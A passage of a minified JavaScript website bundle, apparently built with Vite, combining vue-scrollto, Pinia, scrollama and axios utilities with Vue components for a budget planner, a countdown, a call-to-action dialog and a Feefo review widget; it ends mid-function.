de={bind:function(ne,xe){ie(ne).binding=xe,c.on(ne,"click",ce)},unbind:function(ne){ee(ne),c.off(ne,"click",ce)},update:function(ne,xe){ie(ne).binding=xe}},Le={bind:de.bind,unbind:de.unbind,update:de.update,beforeMount:de.bind,unmounted:de.unbind,updated:de.update,scrollTo:Y,bindings:K},Tt=function(ne,xe){xe&&G(xe),ne.directive("scroll-to",Le);var Ve=ne.config.globalProperties||ne.prototype;Ve.$scrollTo=Le.scrollTo};return typeof window<"u"&&window.Vue&&(window.VueScrollTo=Le,window.VueScrollTo.setDefaults=G,window.VueScrollTo.scroller=ue,window.Vue.use&&window.Vue.use(Tt)),Le.install=Tt,Le}))})(Za)),Za.exports}var NS=OS();const PS=Vs(NS);let Om;const Ql=e=>Om=e,Nm=Symbol();function Pc(e){return e&&typeof e=="object"&&Object.prototype.toString.call(e)==="[object Object]"&&typeof e.toJSON!="function"}var To;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(To||(To={}));function MS(){const e=jc(!0),t=e.run(()=>wi({}));let n=[],i=[];const r=Bl({install(s){Ql(r),r._a=s,s.provide(Nm,r),s.config.globalProperties.$pinia=r,i.forEach(a=>n.push(a)),i=[]},use(s){return this._a?n.push(s):i.push(s),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return r}const Pm=()=>{};function ah(e,t,n,i=Pm){e.push(t);const r=()=>{const s=e.indexOf(t);s>-1&&(e.splice(s,1),i())};return!n&&Hc()&&Vh(r),r}function ms(e,...t){e.slice().forEach(n=>{n(...t)})}const RS=e=>e(),lh=Symbol(),Zu=Symbol();function Mc(e,t){e instanceof Map&&t instanceof Map?t.forEach((n,i)=>e.set(i,n)):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const i=t[n],r=e[n];Pc(r)&&Pc(i)&&e.hasOwnProperty(n)&&!Ft(i)&&!fi(i)?e[n]=Mc(r,i):e[n]=i}return e}const LS=Symbol();function IS(e){return!Pc(e)||!e.hasOwnProperty(LS)}const{assign:pr}=Object;function DS(e){return!!(Ft(e)&&e.effect)}function $S(e,t,n,i){const{state:r,actions:s,getters:a}=t,u=n.state.value[e];let d;function g(){u||(n.state.value[e]=r?r():{});const m=op(n.state.value[e]);return pr(m,s,Object.keys(a||{}).reduce((b,T)=>(b[T]=Bl(uf(()=>{Ql(n);const A=n._s.get(e);return a[T].call(A,A)})),b),{}))}return d=Mm(e,g,t,n,i,!0),d}function Mm(e,t,n={},i,r,s){let a;const u=pr({actions:{}},n),d={deep:!0};let g,m,b=[],T=[],A;const w=i.state.value[e];!s&&!w&&(i.state.value[e]={}),wi({});let x;function H(z){let P;g=m=!1,typeof z=="function"?(z(i.state.value[e]),P={type:To.patchFunction,storeId:e,events:A}):(Mc(i.state.value[e],z),P={type:To.patchObject,payload:z,storeId:e,events:A});const G=x=Symbol();Ho().then(()=>{x===G&&(g=!0)}),m=!0,ms(b,P,i.state.value[e])}const V=s?function(){const{state:P}=n,G=P?P():{};this.$patch(ue=>{pr(ue,G)})}:Pm;function J(){a.stop(),b=[],T=[],i._s.delete(e)}const R=(z,P="")=>{if(lh in z)return z[Zu]=P,z;const G=function(){Ql(i);const ue=Array.from(arguments),Y=[],K=[];function ee(ce){Y.push(ce)}function be(ce){K.push(ce)}ms(T,{args:ue,name:G[Zu],store:I,after:ee,onError:be});let ie;try{ie=z.apply(this&&this.$id===e?this:I,ue)}catch(ce){throw ms(K,ce),ce}return ie instanceof Promise?ie.then(ce=>(ms(Y,ce),ce)).catch(ce=>(ms(K,ce),Promise.reject(ce))):(ms(Y,ie),ie)};return G[lh]=!0,G[Zu]=P,G},O={_p:i,$id:e,$onAction:ah.bind(null,T),$patch:H,$reset:V,$subscribe(z,P={}){const G=ah(b,z,P.detached,()=>ue()),ue=a.run(()=>Vr(()=>i.state.value[e],Y=>{(P.flush==="sync"?m:g)&&z({storeId:e,type:To.direct,events:A},Y)},pr({},d,P)));return G},$dispose:J},I=Bo(O);i._s.set(e,I);const c=(i._a&&i._a.runWithContext||RS)(()=>i._e.run(()=>(a=jc()).run(()=>t({action:R}))));for(const z in c){const P=c[z];if(Ft(P)&&!DS(P)||fi(P))s||(w&&IS(P)&&(Ft(P)?P.value=w[z]:Mc(P,w[z])),i.state.value[e][z]=P);else if(typeof P=="function"){const G=R(P,z);c[z]=G,u.actions[z]=P}}return pr(I,c),pr(rt(I),c),Object.defineProperty(I,"$state",{get:()=>i.state.value[e],set:z=>{H(P=>{pr(P,z)})}}),i._p.forEach(z=>{pr(I,a.run(()=>z({store:I,app:i._a,pinia:i,options:u})))}),w&&s&&n.hydrate&&n.hydrate(I.$state,w),g=!0,m=!0,I}function FS(e,t,n){let i,r;const s=typeof t=="function";i=e,r=s?n:t;function a(u,d){const g=pp();return u=u||(g?Br(Nm,null):null),u&&Ql(u),u=Om,u._s.has(i)||(s?Mm(i,t,r,u):$S(i,r,u)),u._s.get(i)}return a.$id=i,a}const BS="modulepreload",VS=function(e){return"/assets/zest/cbs/"+e},uh={},pt=function(t,n,i){let r=Promise.resolve();if(n&&n.length>0){let d=function(g){return Promise.all(g.map(m=>Promise.resolve(m).then(b=>({status:"fulfilled",value:b}),b=>({status:"rejected",reason:b}))))};document.getElementsByTagName("link");const a=document.querySelector("meta[property=csp-nonce]"),u=a?.nonce||a?.getAttribute("nonce");r=d(n.map(g=>{if(g=VS(g),g in uh)return;uh[g]=!0;const m=g.endsWith(".css"),b=m?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${g}"]${b}`))return;const T=document.createElement("link");if(T.rel=m?"stylesheet":BS,m||(T.as="script"),T.crossOrigin="",T.href=g,u&&T.setAttribute("nonce",u),document.head.appendChild(T),m)return new Promise((A,w)=>{T.addEventListener("load",A),T.addEventListener("error",()=>w(new Error(`Unable to preload CSS for ${g}`)))})}))}function s(a){const u=new Event("vite:preloadError",{cancelable:!0});if(u.payload=a,window.dispatchEvent(u),!u.defaultPrevented)throw a}return r.then(a=>{for(const u of a||[])u.status==="rejected"&&s(u.reason);return t().catch(s)})},jS={beforeMount:function(e,t,n){if(!(Math.max(document.documentElement.clientWidth,window.innerWidth||0)<768)){if(typeof t.value!="function"){var i=n.context.name,r=`[Vue-click-outside:] provided expression '${t.expression}' is not a function, but has to be`;i&&(r+=`Found in component '${i}'`),console.warn(r)}var s=t.modifiers.bubble,a=u=>{(s||!e.contains(u.target)&&e!==u.target)&&t.value(u)};e.__vueClickOutside__=a,document.addEventListener("click",a)}},unmounted:function(e,t){document.removeEventListener("click",e.__vueClickOutside__),e.__vueClickOutside__=null}},HS={name:"budget-planner",props:{totalHeading:String,sections:Array},data:()=>({sectionSet:[]}),mounted:function(){this.sections.length>0&&this.sections.forEach((e,t)=>{var n=[];this.sections[t].fields.forEach((i,r)=>{n.push("")}),this.sectionSet[t]=n})},methods:{getTotal:function(){if(this.sectionSet.length<=0)return null;let e=0;return this.sectionSet.forEach((t,n)=>{t.forEach((i,r)=>{e+=i!==""?parseInt(i):0})}),e},getPrefix:function(e){return"budget_"+e.replace(/\s+/g,"")},getName:function(e,t,n){return"("+e.replace(/\s+/g,"")+")-"+n+".-"+t.replace(/\s+/g,"-")},getTotalName:function(e){return e.replace(/\s+/g,"-")}}},qS={class:"m-stack"},US={class:"h3"},WS={class:"Form-field Form-field--required"},zS=["for"],KS=["name","id","onUpdate:modelValue"],GS={class:"Form-field Form-field--notice mt++"},YS=["for"],XS=["name","id","value"];function JS(e,t,n,i,r,s){return B(),W("div",null,[e.sectionSet.length>0?(B(!0),W(Fe,{key:0},Ut(n.sections,(a,u)=>(B(),W("div",qS,[C("div",US,Te(a.title),1),(B(!0),W(Fe,null,Ut(a.fields,(d,g)=>(B(),W("div",WS,[C("label",{for:s.getPrefix(a.title)+"_"+g,class:"Form-label"},Te(d.label),9,zS),Ti(C("input",{type:"number",name:s.getName(a.title,d.label,g),id:s.getPrefix(a.title)+"_"+g,min:"0",class:"Form-input Form-input--50","data-required":"true","onUpdate:modelValue":m=>e.sectionSet[u][g]=m},null,8,KS),[[Jr,e.sectionSet[u][g]]])]))),256))]))),256)):ge("",!0),C("div",GS,[C("label",{for:s.getPrefix(n.totalHeading)+"_total",class:"Form-label"},Te(n.totalHeading),9,YS),C("input",{type:"number",name:s.getTotalName(n.totalHeading),id:s.getPrefix(n.totalHeading)+"_total",class:"Form-input Form-input--50",readonly:"",value:s.getTotal()},null,8,XS)])])}const ZS=gt(HS,[["render",JS]]);function QS(e,t=document){return typeof e=="string"?Array.from(t.querySelectorAll(e)):e instanceof Element?[e]:e instanceof NodeList?Array.from(e):e instanceof Array?e:[]}function ew(e){const t=document.createElement("div");t.className=`scrollama__debug-step ${e}`,t.style.position="fixed",t.style.left="0",t.style.width="100%",t.style.zIndex="9999",t.style.borderTop="2px solid black",t.style.borderBottom="2px solid black";const n=document.createElement("p");return n.style.position="absolute",n.style.left="0",n.style.height="1px",n.style.width="100%",n.style.borderTop="1px dashed black",t.appendChild(n),document.body.appendChild(t),t}function tw({id:e,step:t,marginTop:n}){const{index:i,height:r}=t,s=`scrollama__debug-step--${e}-${i}`;let a=document.querySelector(`.${s}`);a||(a=ew(s)),a.style.top=`${n*-1}px`,a.style.height=`${r}px`,a.querySelector("p").style.top=`${r/2}px`}function nw(){const e="abcdefghijklmnopqrstuvwxyz",t=Date.now(),n=[];for(let i=0;i<6;i+=1){const r=e[Math.floor(Math.random()*e.length)];n.push(r)}return`${n.join("")}${t}`}function Va(e){console.error(`scrollama error: ${e}`)}function co(e){return+e.getAttribute("data-scrollama-index")}function iw(e,t){const n=Math.ceil(e/t),i=[],r=1/n;for(let s=0;s<n+1;s+=1)i.push(s*r);return i}function Qu(e){if(typeof e=="string"&&e.indexOf("px")>0){const t=+e.replace("px","");return isNaN(t)?(err("offset value must be in 'px' format. Fallback to 0.5."),{format:"percent",value:.5}):{format:"pixels",value:t}}else if(typeof e=="number"||!isNaN(+e))return e>1&&err("offset value is greater than 1. Fallback to 1."),e<0&&err("offset value is lower than 0. Fallback to 0."),{format:"percent",value:Math.min(Math.max(0,e),1)};return null}function rw(e){e.forEach(t=>t.node.setAttribute("data-scrollama-index",t.index))}function sw(e){const{top:t}=e.getBoundingClientRect(),n=window.pageYOffset,i=document.body.clientTop||0;return t+n-i}let bs,Qa,Di;function Rm(e){const t=e?e.scrollTop:window.pageYOffset;bs!==t&&(bs=t,bs>Qa?Di="down":bs<Qa&&(Di="up"),Qa=bs)}function ow(e){bs=0,Qa=0,document.addEventListener("scroll",()=>Rm(e))}function ch(){let e={},t=nw(),n=[],i,r,s,a=0,u=!1,d=!1,g=!1,m=!1,b=[];function T(){e={stepEnter:()=>{},stepExit:()=>{},stepProgress:()=>{}},b=[]}function A(ee){ee&&!u&&Y(),!ee&&u&&I(),u=ee}function w(ee,be){const ie=co(ee),ce=n[ie];be!==void 0&&(ce.progress=be);const de={element:ee,index:ie,progress:be,direction:Di};ce.state==="enter"&&e.stepProgress(de)}function x(ee,be=!0){const ie=co(ee),ce=n[ie],de={element:ee,index:ie,direction:Di};ce.direction=Di,ce.state="enter",b[ie]||e.stepEnter(de),m&&(b[ie]=!0)}function H(ee,be=!0){const ie=co(ee),ce=n[ie];if(!ce.state)return!1;const de={element:ee,index:ie,direction:Di};d&&(Di==="down"&&ce.progress<1?w(ee,1):Di==="up"&&ce.progress>0&&w(ee,0)),ce.direction=Di,ce.state="exit",e.stepExit(de)}function V([ee]){const be=co(ee.target),ie=n[be],ce=ee.target.offsetHeight;ce!==ie.height&&(ie.height=ce,O(ie),z(ie),U(ie))}function J([ee]){Rm(r);const{isIntersecting:be,target:ie}=ee;be?x(ie):H(ie)}function R([ee]){const be=co(ee.target),ie=n[be],{isIntersecting:ce,intersectionRatio:de,target:Le}=ee;ce&&ie.state==="enter"&&w(Le,de)}function O({observers:ee}){Object.keys(ee).map(be=>{ee[be].disconnect()})}function I(){n.forEach(O)}function U(ee){const be=new ResizeObserver(V);be.observe(ee.node),ee.observers.resize=be}function c(){n.forEach(U)}function z(ee){const be=window.innerHeight,ie=ee.offset||i,ce=ie.format==="pixels"?1:be,de=ie.value*ce,Le=ee.height/2-de,Tt=ee.height/2-(be-de),Ve={rootMargin:`${Le}px 0px ${Tt}px 0px`,threshold:.5,root:s},ft=new IntersectionObserver(J,Ve);ft.observe(ee.node),ee.observers.step=ft,g&&tw({id:t,step:ee,marginTop:Le})}function P(){n.forEach(z)}function G(ee){const be=window.innerHeight,ie=ee.offset||i,ce=ie.format==="pixels"?1:be,de=ie.value*ce,Le=-de+ee.height,Tt=de-be,Ce=`${Le}px 0px ${Tt}px 0px`,ne=iw(ee.height,a),xe={rootMargin:Ce,threshold:ne},Ve=new IntersectionObserver(R,xe);Ve.observe(ee.node),ee.observers.progress=Ve}function ue(){n.forEach(G)}function Y(){I(),c(),P(),d&&ue()}const K={};return K.setup=({step:ee,parent:be,offset:ie=.5,threshold:ce=4,progress:de=!1,once:Le=!1,debug:Tt=!1,container:Ce=void 0,root:ne=null})=>(ow(Ce),n=QS(ee,be).map((xe,Ve)=>({index:Ve,direction:void 0,height:xe.offsetHeight,node:xe,observers:{},offset:Qu(xe.dataset.offset),top:sw(xe),progress:0,state:void 0})),n.length?(d=de,m=Le,g=Tt,a=Math.max(1,+ce),i=Qu(ie),r=Ce,s=ne,T(),rw(n),A(!0),K):(Va("no step elements"),K)),K.enable=()=>(A(!0),K),K.disable=()=>(A(!1),K),K.destroy=()=>(A(!1),T(),K),K.resize=()=>(Y(),K),K.offset=ee=>ee==null?i.value:(i=Qu(ee),Y(),K),K.onStepEnter=ee=>(typeof ee=="function"?e.stepEnter=ee:Va("onStepEnter requires a function"),K),K.onStepExit=ee=>(typeof ee=="function"?e.stepExit=ee:Va("onStepExit requires a function"),K),K.onStepProgress=ee=>(typeof ee=="function"?e.stepProgress=ee:Va("onStepProgress requires a function"),K),K}const aw={name:"icon",props:{name:{type:String,required:!0},inline:Boolean,color:Boolean},computed:{path(){return`/assets/img/icons/${this.name}.svg`},isColor(){return this.color||this.name?.endsWith("-color")},style(){return{[this.color?"backgroundImage":"maskImage"]:`url(${this.path})`}}}},lw=["data-name"];function uw(e,t,n,i,r,s){return B(),W("span",{class:Ct(["icon cb-icon",{color:s.isColor,inline:n.inline}]),"data-name":n.name},[C("span",{class:"glyph",style:Ki(s.style)},null,4)],10,lw)}const Yi=gt(aw,[["render",uw]]);let fh,dh;const cw={name:"buoy",components:{Icon:Yi},props:{body:{type:String,required:!0},button:String,href:{type:String,required:!0},icon:{type:String,required:!0},linkAttributes:{type:Object,default:()=>({})},delay:{type:Number,default:0}},data:function(){return{open:!0,visible:!1,optVisible:!1,timed:!1}},mounted(){setTimeout(()=>{(this.optVisible||window.scrollY>this.navHeight)&&(this.visible=!0),this.timed=!0},1500+this.delay*1e3),fh=ch().setup({step:".m-Navbar",offset:"-"+this.navHeight+"px"}).onStepEnter(e=>{e.direction==="down"&&(this.timed?this.visible=!0:this.optVisible=!0)}),dh=ch().setup({step:"footer.page",offset:"0.7"}).onStepEnter(e=>{this.visible=!1}).onStepExit(e=>{this.timed?this.visible=!0:this.optVisible=!0})},unmounted(){fh.destroy(),dh.destroy()},computed:{navHeight(){const e=document.querySelector(".m-Navbar");return e?e.clientHeight:0}}},fw=["open"],dw=["innerHTML"],hw=["href","innerHTML"],pw=["href"],gw=["innerHTML"];function mw(e,t,n,i,r,s){const a=Rt("icon");return B(),W("dialog",{open:e.visible&&e.open,class:"buoy"},[C("a",{class:"close",href:"#",onClick:t[0]||(t[0]=Tn(u=>e.open=!1,["prevent"])),"aria-label":"Close"},[Ne(a,{name:"cross"})]),C("div",{class:"body",innerHTML:n.body},null,8,dw),C("a",Gr({href:n.href,class:"btn outline chevron secondary caps",innerHTML:n.button},n.linkAttributes),null,16,hw),C("a",Gr({href:n.href,class:"body mobile-copy"},n.linkAttributes),[Ne(a,{name:n.icon},null,8,["name"]),C("span",{innerHTML:n.body},null,8,gw)],16,pw)],8,fw)}const yw=gt(cw,[["render",mw]]),vw={name:"date-countdown",props:["date","modifiers"],data:function(){return{now:0,count:0}},mounted:function(){this.timerLoop()},computed:{seconds:function(){return("0"+Math.trunc((this.modifiedDate-this.now)%60)).slice(-2)},minutes:function(){return("0"+Math.trunc(Math.trunc((this.modifiedDate-this.now)/60%60))).slice(-2)},hours:function(){return("0"+Math.trunc(Math.trunc((this.modifiedDate-this.now)/60/60%24))).slice(-2)},days:function(){return Math.trunc(Math.trunc((this.modifiedDate-this.now)/60/60/24))},modifiedDate:function(){return Math.trunc(Date.parse(this.date)/1e3)}},methods:{timerLoop:function(){this.count++,this.now=Math.trunc(new Date().getTime()/1e3),setTimeout(this.timerLoop,1e3)}}},bw={class:"DataGrid-item oneQuarter"},_w={class:"DataGrid-item oneQuarter"},Sw={class:"DataGrid-item oneQuarter"},ww={class:"DataGrid-item oneQuarter"};function Tw(e,t,n,i,r,s){return B(),W("div",{class:Ct(["DataGrid",n.modifiers])},[C("div",bw,[De(Te(s.days)+" ",1),t[0]||(t[0]=C("div",{class:"DataGrid-label"},"Days",-1))]),C("div",_w,[De(Te(s.hours)+" ",1),t[1]||(t[1]=C("div",{class:"DataGrid-label"},"Hours",-1))]),C("div",Sw,[De(Te(s.minutes)+" ",1),t[2]||(t[2]=C("div",{class:"DataGrid-label"},"Minutes",-1))]),C("div",ww,[De(Te(s.seconds)+" ",1),t[3]||(t[3]=C("div",{class:"DataGrid-label"},"Seconds",-1))])],2)}const Cw=gt(vw,[["render",Tw]]);let hh=!1;const Ew={name:"feefo",props:{account:{type:String,required:!0},mode:{type:String,required:!0},tags:String,title:String},mounted(){hh||(import(this.apiUrl),hh=!0)},computed:{apiUrl(){let e=`https://api.feefo.com/api/javascript/${this.account}`;return this.tags&&(e+=`?tags=${this.tags}`),e},reviewUrl(){return`https://www.feefo.com/reviews/${this.account}`},logoUrl(){return`https://www.feefo.com/api/logo?merchantidentifier=${this.account}`}}},xw={key:0,id:"feefo-service-review-floating-widgetId"},Aw={key:1,class:"feefo"},kw={key:0},Ow=["href"],Nw=["src"],Pw={key:2,id:"feefologohere"},Mw={key:3,id:"feefo-service-review-widgetId",class:"feefo-review-widget-service"},Rw={key:4,id:"feefo-service-review-carousel-widgetId",class:"feefo-review-carousel-widget-service"};function Lw(e,t,n,i,r,s){return n.mode==="float"?(B(),W("div",xw)):(B(),W("section",Aw,[C("div",{class:Ct({tablet:n.mode!=="carousel"})},[n.title?(B(),W("h2",kw,Te(n.title),1)):ge("",!0),n.mode==="link"?(B(),W("a",{key:1,href:s.reviewUrl,target:"_blank",rel:"noopener noreferrer"},[C("img",{src:s.logoUrl,alt:"Feefo logo",title:"See what our customers say about us",border:"0"},null,8,Nw)],8,Ow)):n.mode==="lightbox"?(B(),W("div",Pw)):n.mode==="on-page"?(B(),W("div",Mw)):n.mode==="carousel"?(B(),W("div",Rw)):ge("",!0)],2)]))}const Iw=gt(Ew,[["render",Lw]]);function Lm(e,t){return function(){return e.apply(t,arguments)}}const{toString:Dw}=Object.prototype,{getPrototypeOf:Lf}=Object,{iterator:eu,toStringTag:Im}=Symbol,tu=(e=>t=>{const n=Dw.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),pi=e=>(e=e.toLowerCase(),t=>tu(t)===e),nu=e=>t=>typeof t===e,{isArray:qs}=Array,Bs=nu("undefined");function Xo(e){return e!==null&&!Bs(e)&&e.constructor!==null&&!Bs(e.constructor)&&Rn(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const Dm=pi("ArrayBuffer");function $w(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&Dm(e.buffer),t}const Fw=nu("string"),Rn=nu("function"),$m=nu("number"),Jo=e=>e!==null&&typeof e=="object",Bw=e=>e===!0||e===!1,el=e=>{if(tu(e)!=="object")return!1;const t=Lf(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Im in e)&&!(eu in e)},Vw=e=>{if(!Jo(e)||Xo(e))return!1;try{return Object.keys(e).length===0&&Object.getPrototypeOf(e)===Object.prototype}catch{return!1}},jw=pi("Date"),Hw=pi("File"),qw=pi("Blob"),Uw=pi("FileList"),Ww=e=>Jo(e)&&Rn(e.pipe),zw=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||Rn(e.append)&&((t=tu(e))==="formdata"||t==="object"&&Rn(e.toString)&&e.toString()==="[object FormData]"))},Kw=pi("URLSearchParams"),[Gw,Yw,Xw,Jw]=["ReadableStream","Request","Response","Headers"].map(pi),Zw=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function Zo(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let i,r;if(typeof e!="object"&&(e=[e]),qs(e))for(i=0,r=e.length;i<r;i++)t.call(null,e[i],i,e);else{if(Xo(e))return;const s=n?Object.getOwnPropertyNames(e):Object.keys(e),a=s.length;let u;for(i=0;i<a;i++)u=s[i],t.call(null,e[u],u,e)}}function Fm(e,t){if(Xo(e))return null;t=t.toLowerCase();const n=Object.keys(e);let i=n.length,r;for(;i-- >0;)if(r=n[i],t===r.toLowerCase())return r;return null}const $r=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,Bm=e=>!Bs(e)&&e!==$r;function Rc(){const{caseless:e,skipUndefined:t}=Bm(this)&&this||{},n={},i=(r,s)=>{const a=e&&Fm(n,s)||s;el(n[a])&&el(r)?n[a]=Rc(n[a],r):el(r)?n[a]=Rc({},r):qs(r)?n[a]=r.slice():(!t||!Bs(r))&&(n[a]=r)};for(let r=0,s=arguments.length;r<s;r++)arguments[r]&&Zo(arguments[r],i);return n}const Qw=(e,t,n,{allOwnKeys:i}={})=>(Zo(t,(r,s)=>{n&&Rn(r)?e[s]=Lm(r,n):e[s]=r},{allOwnKeys:i}),e),eT=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),tT=(e,t,n,i)=>{e.prototype=Object.create(t.prototype,i),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},nT=(e,t,n,i)=>{let r,s,a;const u={};if(t=t||{},e==null)return t;do{for(r=Object.getOwnPropertyNames(e),s=r.length;s-- >0;)a=r[s],(!i||i(a,e,t))&&!u[a]&&(t[a]=e[a],u[a]=!0);e=n!==!1&&Lf(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},iT=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const i=e.indexOf(t,n);return i!==-1&&i===n},rT=e=>{if(!e)return null;if(qs(e))return e;let t=e.length;if(!$m(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},sT=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&Lf(Uint8Array)),oT=(e,t)=>{const i=(e&&e[eu]).call(e);let r;for(;(r=i.next())&&!r.done;){const s=r.value;t.call(e,s[0],s[1])}},aT=(e,t)=>{let n;const i=[];for(;(n=e.exec(t))!==null;)i.push(n);return i},lT=pi("HTMLFormElement"),uT=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,i,r){return i.toUpperCase()+r}),ph=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),cT=pi("RegExp"),Vm=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),i={};Zo(n,(r,s)=>{let a;(a=t(r,s,e))!==!1&&(i[s]=a||r)}),Object.defineProperties(e,i)},fT=e=>{Vm(e,(t,n)=>{if(Rn(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const i=e[n];if(Rn(i)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},dT=(e,t)=>{const n={},i=r=>{r.forEach(s=>{n[s]=!0})};return qs(e)?i(e):i(String(e).split(t)),n},hT=()=>{},pT=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t;function gT(e){return!!(e&&Rn(e.append)&&e[Im]==="FormData"&&e[eu])}const mT=e=>{const t=new Array(10),n=(i,r)=>{if(Jo(i)){if(t.indexOf(i)>=0)return;if(Xo(i))return i;if(!("toJSON"in i)){t[r]=i;const s=qs(i)?[]:{};return Zo(i,(a,u)=>{const d=n(a,r+1);!Bs(d)&&(s[u]=d)}),t[r]=void 0,s}}return i};return n(e,0)},yT=pi("AsyncFunction"),vT=e=>e&&(Jo(e)||Rn(e))&&Rn(e.then)&&Rn(e.catch),jm=((e,t)=>e?setImmediate:t?((n,i)=>($r.addEventListener("message",({source:r,data:s})=>{r===$r&&s===n&&i.length&&i.shift()()},!1),r=>{i.push(r),$r.postMessage(n,"*")}))(`axios@${Math.random()}`,[]):n=>setTimeout(n))(typeof setImmediate=="function",Rn($r.postMessage)),bT=typeof queueMicrotask<"u"?queueMicrotask.bind($r):typeof process<"u"&&process.nextTick||jm,_T=e=>e!=null&&Rn(e[eu]),Q={isArray:qs,isArrayBuffer:Dm,isBuffer:Xo,isFormData:zw,isArrayBufferView:$w,isString:Fw,isNumber:$m,isBoolean:Bw,isObject:Jo,isPlainObject:el,isEmptyObject:Vw,isReadableStream:Gw,isRequest:Yw,isResponse:Xw,isHeaders:Jw,isUndefined:Bs,isDate:jw,isFile:Hw,isBlob:qw,isRegExp:cT,isFunction:Rn,isStream:Ww,isURLSearchParams:Kw,isTypedArray:sT,isFileList:Uw,forEach:Zo,merge:Rc,extend:Qw,trim:Zw,stripBOM:eT,inherits:tT,toFlatObject:nT,kindOf:tu,kindOfTest:pi,endsWith:iT,toArray:rT,forEachEntry:oT,matchAll:aT,isHTMLForm:lT,hasOwnProperty:ph,hasOwnProp:ph,reduceDescriptors:Vm,freezeMethods:fT,toObjectSet:dT,toCamelCase:uT,noop:hT,toFiniteNumber:pT,findKey:Fm,global:$r,isContextDefined:Bm,isSpecCompliantForm:gT,toJSONObject:mT,isAsyncFn:yT,isThenable:vT,setImmediate:jm,asap:bT,isIterable:_T};function Xe(e,t,n,i,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),i&&(this.request=i),r&&(this.response=r,this.status=r.status?r.status:null)}Q.inherits(Xe,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:Q.toJSONObject(this.config),code:this.code,status:this.status}}});const Hm=Xe.prototype,qm={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{qm[e]={value:e}});Object.defineProperties(Xe,qm);Object.defineProperty(Hm,"isAxiosError",{value:!0});Xe.from=(e,t,n,i,r,s)=>{const a=Object.create(Hm);Q.toFlatObject(e,a,function(m){return m!==Error.prototype},g=>g!=="isAxiosError");const u=e&&e.message?e.message:"Error",d=t==null&&e?e.code:t;return Xe.call(a,u,d,n,i,r),e&&a.cause==null&&Object.defineProperty(a,"cause",{value:e,configurable:!0}),a.name=e&&e.name||"Error",s&&Object.assign(a,s),a};const ST=null;function Lc(e){return Q.isPlainObject(e)||Q.isArray(e)}function Um(e){return Q.endsWith(e,"[]")?e.slice(0,-2):e}function gh(e,t,n){return e?e.concat(t).map(function(r,s){return r=Um(r),!n&&s?"["+r+"]":r}).join(n?".":""):t}function wT(e){return Q.isArray(e)&&!e.some(Lc)}const TT=Q.toFlatObject(Q,{},null,function(t){return/^is[A-Z]/.test(t)});function iu(e,t,n){if(!Q.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=Q.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(x,H){return!Q.isUndefined(H[x])});const i=n.metaTokens,r=n.visitor||m,s=n.dots,a=n.indexes,d=(n.Blob||typeof Blob<"u"&&Blob)&&Q.isSpecCompliantForm(t);if(!Q.isFunction(r))throw new TypeError("visitor must be a function");function g(w){if(w===null)return"";if(Q.isDate(w))return w.toISOString();if(Q.isBoolean(w))return w.toString();if(!d&&Q.isBlob(w))throw new Xe("Blob is not supported. Use a Buffer instead.");return Q.isArrayBuffer(w)||Q.isTypedArray(w)?d&&typeof Blob=="function"?new Blob([w]):Buffer.from(w):w}function m(w,x,H){let V=w;if(w&&!H&&typeof w=="object"){if(Q.endsWith(x,"{}"))x=i?x:x.slice(0,-2),w=JSON.stringify(w);else if(Q.isArray(w)&&wT(w)||(Q.isFileList(w)||Q.endsWith(x,"[]"))&&(V=Q.toArray(w)))return x=Um(x),V.forEach(function(R,O){!(Q.isUndefined(R)||R===null)&&t.append(a===!0?gh([x],O,s):a===null?x:x+"[]",g(R))}),!1}return Lc(w)?!0:(t.append(gh(H,x,s),g(w)),!1)}const b=[],T=Object.assign(TT,{defaultVisitor:m,convertValue:g,isVisitable:Lc});function A(w,x){if(!Q.isUndefined(w)){if(b.indexOf(w)!==-1)throw Error("Circular reference detected in "+x.join("."));b.push(w),Q.forEach(w,function(V,J){(!(Q.isUndefined(V)||V===null)&&r.call(t,V,Q.isString(J)?J.trim():J,x,T))===!0&&A(V,x?x.concat(J):[J])}),b.pop()}}if(!Q.isObject(e))throw new TypeError("data must be an object");return A(e),t}function mh(e){const 